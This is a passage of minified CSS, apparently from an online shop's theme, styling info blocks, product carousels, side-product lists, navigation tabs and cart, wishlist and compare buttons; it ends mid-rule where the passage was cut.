.grid-items{justify-content:flex-start}.grid-item-content-bottom-1-2-1{width:100%}.grid-row-content-bottom-2::before{display:block;left:0;width:100vw}.grid-row-content-bottom-2{padding-top:20px}.grid-row-content-bottom-2 .wave-top{display:block}.grid-row-content-bottom-2 .wave-bottom{display:block} .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-244 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-info_blocks-244 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-244 .info-block .info-block-title{font-size:17px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-244 .info-block .info-block-text{font-size:13px;color:rgba(109, 118, 125, 1);display:block}.module-info_blocks-244 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-244 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-244 .info-block::before{align-self:flex-start;width:45px;height:45px;font-size:24px;background:rgba(0, 124, 255, 1);color:rgba(255, 255, 255, 1)}.module-info_blocks-244 .info-block-img{align-self:flex-start}.module-info_blocks-244 .info-block::before, .module-info_blocks-244 .info-block-img{margin-right:10px}.module-info_blocks-244 .info-block .count-badge{display:none}.module-info_blocks-244 .module-body{margin:-5px}.module-info_blocks-244 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-2 .info-block::before{content:'\f122' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-3 .info-block::before{content:'\e980' !important;font-family:icomoon !important}.module-info_blocks-244 .module-item-4 .info-block::before{content:'\e8b1' !important;font-family:icomoon !important} .module-products-82 .swiper-container{overflow:hidden}.module-products-82 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-82:hover .swiper-buttons{display:block}.module-products-82 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-82 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-82 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-82 .swiper-button-disabled{opacity:0}.module-products-82 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-82 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-82 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-82 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-82
.swiper{padding-bottom:10px}.module-products-82 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-82 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-82 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-82 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-82 .swiper-pagination>span{border-radius:20px}.module-products-82 .nav-tabs > li > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a:hover, .module-products-82 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-82 .nav-tabs > li:hover > a, .module-products-82 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-82 .nav-tabs > li > a, .module-products-82 .nav-tabs > li:hover > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a, .module-products-82 .nav-tabs > li.active > a:hover, .module-products-82 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-82 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-82 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-82 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-82 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-82 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-82 .nav-tabs>li>a::before{font-size:18px}.module-products-82 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-82 .mobile .nav-tabs{overflow-x:scroll}.module-products-82 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-82 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-82 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-82 .tab-container::before{display:none}.module-products-82 .tab-content{padding-top:20px}.module-products-82 .tab-container{display:block}.module-products-82 .tab-container .nav-tabs{flex-direction:row}.module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-82 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-82 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-82 .module-body>.module-item{margin-bottom:20px}.module-products-82 .product-grid .product-thumb .product-img{border-width:5px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-products-82 .product-grid .product-thumb:hover .product-img{border-color:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-82 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:0;bottom:auto;right:auto;transform:translate3d(-50%, 0, 1px)}.module-products-82 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-82 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-82 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:14px}.module-products-82 .product-grid .product-thumb .image
.btn{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .image .btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-82 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-82 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;padding-top:2px;padding-bottom:3px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-82 .product-grid .stat-1 .stats-label{display:none}.module-products-82 .product-grid .stat-2 .stats-label{display:none}.module-products-82 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-82 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-82 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-82 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-82 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.module-products-82 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-82 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.module-products-82 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:17px;color:rgba(58, 71, 80, 1);font-weight:700;text-align:left;text-align:left}.module-products-82 .product-grid .product-thumb .name a:hover{color:rgba(0, 55, 157, 1)}.module-products-82 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-82 .product-grid .product-thumb
.price{display:block;font-size:17px;color:rgba(58, 71, 80, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.module-products-82 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-82 .product-grid .product-thumb .price-new{color:rgba(0, 124, 255, 1);margin:0
7px 0 0;order:1}.module-products-82 .product-grid .product-thumb .price-old{font-size:12px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-82 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-82 .product-grid .product-thumb .button-group{justify-content:center}.module-products-82 .product-grid.product-grid .product-thumb .button-group{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-82 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:inline-flex}.module-products-82 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.module-products-82 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-82 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-82 .product-grid .product-thumb .btn-cart.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-cart.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.module-products-82 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-82 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-82 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:13px}.module-products-82 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.module-products-82 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-82 .product-grid .product-thumb .btn-compare.btn{background:rgba(0, 124, 255, 1);border-radius:0px !important}.module-products-82 .product-grid .product-thumb .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-products-82 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .extra-group{display:none}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-82 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(66, 229, 179, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(0, 124, 255, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-82 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-82 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-82 .product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-82 .product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.module-products-82 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-82 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.module-products-82 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-82 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-82 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-82 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-82 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-82 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important}@media (max-width: 1024px){.module-products-82 .product-grid.product-grid .product-thumb .button-group{background:rgba(0, 124, 255, 1)}.module-products-82 .product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-82 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}} .module-side_products-151 .nav-tabs > li > a, .module-side_products-151 .nav-tabs > li.active > a, .module-side_products-151 .nav-tabs > li.active > a:hover, .module-side_products-151 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-side_products-151 .nav-tabs > li:hover > a, .module-side_products-151 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-side_products-151 .nav-tabs > li > a, .module-side_products-151 .nav-tabs > li:hover > a, .module-side_products-151 .nav-tabs > li.active > a, .module-side_products-151 .nav-tabs > li.active > a, .module-side_products-151 .nav-tabs > li.active > a:hover, .module-side_products-151 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-side_products-151 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-151 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-side_products-151 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-side_products-151 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-side_products-151 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-side_products-151 .nav-tabs>li>a::before{font-size:18px}.module-side_products-151 .nav-tabs>li:not(:last-child){margin-right:10px}.module-side_products-151 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-151 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-151 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-side_products-151 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-side_products-151 .tab-container::before{display:none}.module-side_products-151 .tab-content{padding-top:20px}.module-side_products-151 .tab-container{display:block}.module-side_products-151 .tab-container .nav-tabs{flex-direction:row}.module-side_products-151 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-151 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-side_products-151 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-side_products-151 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-151 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-side_products-151 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-151 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-151 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-151 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-151 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-151 .side-product .image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-side_products-151 .side-product:hover .image
img{border-color:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product
.image{width:30%}.module-side_products-151 .side-product
.caption{width:calc(100% - 30%);padding-left:6px}.module-side_products-151 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-151 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-151 .side-product .btn-quickview{width:25px !important;height:25px !important}.module-side_products-151 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-151 .side-product .btn-quickview.btn{background:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product .btn-quickview.btn:hover{background:rgba(0, 55, 157, 1) !important}.module-side_products-151 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-151 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-151 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);line-height:1.3}.module-side_products-151 .side-product .name a:hover{color:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:13px;color:rgba(109, 118, 125, 1);margin-bottom:2px}.module-side_products-151 .side-product .price-tax{font-size:12px;display:none}.module-side_products-151 .side-product .price-old{margin:0;order:2;font-size:12px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.module-side_products-151 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(0, 124, 255, 1)}.module-side_products-151 .side-product
.rating{display:flex;margin-left:-2px}.module-side_products-151 .side-product .rating.no-rating{display:none}.module-side_products-151 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-151 .side-product .button-group{display:none}.module-side_products-151 .side-product .btn-cart{display:inline-flex}.module-side_products-151 .side-product .btn-wishlist{display:inline-flex}.module-side_products-151 .side-product .btn-compare{display:inline-flex}@media (max-width: 760px){.module-side_products-151 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-151 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-products-271 .swiper-container{overflow:hidden}.module-products-271 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-271:hover .swiper-buttons{display:block}.module-products-271 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-271 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-271 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-271 .swiper-button-disabled{opacity:0}.module-products-271 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-271 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-271 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-271 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-271
.swiper{padding-bottom:10px}.module-products-271 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-271 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-271 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-271 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-271 .swiper-pagination>span{border-radius:20px}.module-products-271 .nav-tabs > li > a, .module-products-271 .nav-tabs > li.active > a, .module-products-271 .nav-tabs > li.active > a:hover, .module-products-271 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-271 .nav-tabs > li:hover > a, .module-products-271 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-271 .nav-tabs > li > a, .module-products-271 .nav-tabs > li:hover > a, .module-products-271 .nav-tabs > li.active > a, .module-products-271 .nav-tabs > li.active > a, .module-products-271 .nav-tabs > li.active > a:hover, .module-products-271 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-271 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-271 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-271 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-271 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-271 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-271 .nav-tabs>li>a::before{font-size:18px}.module-products-271 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-271 .mobile .nav-tabs{overflow-x:scroll}.module-products-271 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-271 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-271 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-271 .tab-container::before{display:none}.module-products-271 .tab-content{padding-top:20px}.module-products-271 .tab-container{display:block}.module-products-271 .tab-container .nav-tabs{flex-direction:row}.module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-271 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-271 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-271 .module-body>.module-item{margin-bottom:20px}.module-products-271 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:5px}.desktop .module-products-271 .product-grid .product-layout:hover .product-thumb{border-color:rgba(221, 221, 221, 1)}.module-products-271 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-271 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-271 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-271 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-271 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-271 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-271 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.module-products-271 .product-grid .product-thumb .image .btn, .module-products-271 .product-grid .product-thumb .image .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.module-products-271 .product-grid .product-thumb .image .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.module-products-271 .product-grid .product-thumb .image .btn:active, .module-products-271 .product-grid .product-thumb .image .btn:hover:active, .module-products-271 .product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-products-271 .product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .image
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.module-products-271 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-271 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-271 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-271 .product-grid .stat-1 .stats-label{display:none}.module-products-271 .product-grid .stat-2 .stats-label{display:none}.module-products-271 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-271 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-271 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-271 .product-grid .product-thumb
